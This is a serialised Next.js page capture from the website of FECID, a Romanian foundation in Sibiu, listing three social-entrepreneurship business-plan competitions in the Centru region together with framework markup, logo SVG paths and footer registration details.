(competente antreprenoriale, iniÅ£iere de start-up-uri, administrarea de scheme de grant-uri pentru acestea)"]}]]}]]}]]}]}]]}],"$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/916e27990222572b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L10",null,{"children":["$L11","$L12",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","7hgiYpPV7jovj4NwUdZjE",{"children":[["$","$L13",null,{"children":"$L14"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L15",null,{"children":"$L16"}]]}],false]],"m":"$undefined","G":["$17","$undefined"],"s":false,"S":true}
14:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
11:null
12:null
16:[["$","title","0",{"children":"FECID"}],["$","meta","1",{"name":"description","content":"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"}],["$","link","2",{"rel":"icon","href":"/icon1.png?6f9bf69991c1350e","type":"image/png","sizes":"150x150"}],["$","link","3",{"rel":"icon","href":"/icon2.png?f8b107a39e0d2a34","type":"image/png","sizes":"300x300"}]]


--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/concurs?_rsc=1yo2t
body_size: 5544
content:
1:"$Sreact.fragment"
2:I[44645,[],""]
3:I[95905,[],""]
4:I[6837,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"ScrollIntoViewContext"]
5:I[83225,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"Navbar"]
6:I[52184,["2184","static/chunks/2184-bebfa2d83666a499.js","1264","static/chunks/1264-4c070e93aac047ab.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","9507","static/chunks/app/(app)/concurs/page-024aba4740990de9.js"],""]
a:I[96315,[],"OutletBoundary"]
d:I[96315,[],"ViewportBoundary"]
f:I[96315,[],"MetadataBoundary"]
11:I[88476,[],""]
:HL["/_next/static/media/a74fb1607b845cb0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/223907fee60b608e.css","style"]
:HL["/_next/static/css/c035c4feb50e864e.css","style"]
:HL["/_next/static/css/21732ad4183ffb9b.css","style"]
7:Tade,m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z0:{"P":null,"b":"SdpV5T2DOiZqcxQCRcgBR","p":"","c":["","concurs"],"i":false,"f":[[["",{"children":["(app)",{"children":["concurs",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true]}],["",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["(app)",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/223907fee60b608e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ro","data-theme":"light","children":["$","body",null,{"className":"__variable_f367f3 __variable_572227","children":["$","$L4",null,{"children":[["$","$L5",null,{"itemList":[{"path":"/servicii","name":"Servicii"},{"path":"/proiecte","name":"Proiecte"},{"path":"/finantari","name":"Finantari"},{"path":"/noutati","name":"Noutati"},{"path":"/concurs","name":"Concurs"}],"contact":{"path":"/contact","name":"Contact"},"home":"/"}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style","children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style","children":404}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style","children":["$","h2",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style","children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"footer","children":["$","div",null,{"className":"container","children":[["$","$L6",null,{"href":"/","className":"logo","children":["$","svg",null,{"version":"1.1","viewBox":"0 0 176.86 87.686","xmlns":"http://www.w3.org/2000/svg","className":"$undefined","children":["$","g",null,{"transform":"translate(-10.886 -9.8887)","children":[["$","g",null,{"fill":"#4e7b38","children":[["$","path",null,{"d":"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z","color":"#000000"}],["$","path",null,{"d":"$7","strokeWidth":"1.8","aria-label":"FECID"}],["$","path",null,{"d":"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"}]]}],["$","path",null,{"d":"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z","fill":"#93cec3","strokeWidth":".026516"}],["$","path",null,{"d":"$8","fill":"#4e7b38"}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z","fill":"#4bbcba"}],["$","path",null,{"d":"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z","fill":"#4bbcba"}],["$","path",null,{"d":"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z","fill":"#9edbf6"}],["$","path",null,{"d":"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z","fill":"#27c0ed","fillOpacity":".99608"}]]}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z","fill":"#94c94c"}],["$","path",null,{"d":"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z","fill":"#ecd88f"}],["$","path",null,{"d":"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z","fill":"#c4ce2e"}],["$","path",null,{"d":"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z","fill":"#dadf51"}],["$","path",null,{"d":"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z","fill":"#bc982f"}]]}]]}]}]}],["$","p",null,{"className":"title","children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","p",null,{"children":"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu"}],["$","p",null,{"children":"FECID Â© Toate drepturile rezervate"}]]}]}]]}]}]}]]}],{"children":["concurs",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L9","$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c035c4feb50e864e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/21732ad4183ffb9b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$La",null,{"children":["$Lb","$Lc",null]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","vlbEBVb97oTEjABYze0rs",{"children":[["$","$Ld",null,{"children":"$Le"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lf",null,{"children":"$L10"}]]}],false]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
e:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:null
c:null
10:[["$","title","0",{"children":"FECID"}],["$","meta","1",{"name":"description","content":"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"}],["$","link","2",{"rel":"icon","href":"/icon1.png?6f9bf69991c1350e","type":"image/png","sizes":"150x150"}],["$","link","3",{"rel":"icon","href":"/icon2.png?f8b107a39e0d2a34","type":"image/png","sizes":"300x300"}]]
12:I[84527,["2184","static/chunks/2184-bebfa2d83666a499.js","1264","static/chunks/1264-4c070e93aac047ab.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","9507","static/chunks/app/(app)/concurs/page-024aba4740990de9.js"],"SearchInput"]
13:I[56545,["2184","static/chunks/2184-bebfa2d83666a499.js","1264","static/chunks/1264-4c070e93aac047ab.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","9507","static/chunks/app/(app)/concurs/page-024aba4740990de9.js"],"Image"]
9:["$","main",null,{"className":"content","children":[["$","section",null,{"className":"heading section","children":["$","div",null,{"className":"container","children":[["$","h1",null,{"children":"Concurs"}],["$","span",null,{}],["$","p",null,{"children":"Aici gÄƒsiÈ›i toate documentele aferente Ã®nscrierii la concursurile planurilor de afaceri aflate Ã®n desfÄƒÈ™urare."}]]}]}],["$","section",null,{"className":"news","children":["$","div",null,{"className":"container","children":["$","div",null,{"className":"wrapper","children":[["$","div",null,{"className":"news controls","children":[["$","span",null,{}],["$","$L12",null,{}],["$","span",null,{}]]}],[["$","div","0",{"className":"news item","children":[["$","div",null,{"className":"news-image","children":["$","$L13",null,{"src":"/api/media/file/302213_thumbnail.jpg","alt":"thumbnail 302213","width":500,"height":500}]}],["$","div",null,{"className":"news-content","children":[["$","h2",null,{"children":"Antreprenoriat social urban sustenabil Ã®n Regiunea Centru - ID 302213"}],["$","p",null,{"children":"Publicarea Machetei Planului de Afaceri si Metodologia Selectie PA"}],["$","div",null,{"className":"news-controls","children":[["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/concurs/antreprenoriat-social-urban-sustenabil-in-regiunea-centru-302213","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","1",{"className":"news item","children":[["$","div",null,{"className":"news-image","children":["$","$L13",null,{"src":"/api/media/file/302211_thumbnail.jpg","alt":"302211 thumbnail","width":1240,"height":720}]}],["$","div",null,{"className":"news-content","children":[["$","h2",null,{"children":"Antreprenoriat social rural sustenabil Ã®n Regiunea Centru - ID 302211"}],["$","p",null,{"children":"Publicarea Machetei Planului de Afaceri si Metodologia Selectie PA"}],["$","div",null,{"className":"news-controls","children":[["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/concurs/antreprenoriat-social-rural-sustenabil-in-regiunea-centru-302211","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","2",{"className":"news item","children":[["$","div",null,{"className":"news-image","children":["$","$L13",null,{"src":"/api/media/file/antreprenoriat-social-urban-sustenabil-312476.jpg","alt":"312476 thumbnail","width":1920,"height":1344}]}],["$","div",null,{"className":"news-content","children":[["$","h2",null,{"children":"Antreprenoriat social urban sustenabil in Regiunea Centru - ID 312476"}],["$","p",null,{"children":"Publicare Machetei Planului de Afaceri si Metodologia Selectie PA"}],["$","div",null,{"className":"news-controls","children":[["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/concurs/antreprenoriat-social-urban-sustenabil-in-regiunea-centru-312476","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}]]]}]}]}]]}]
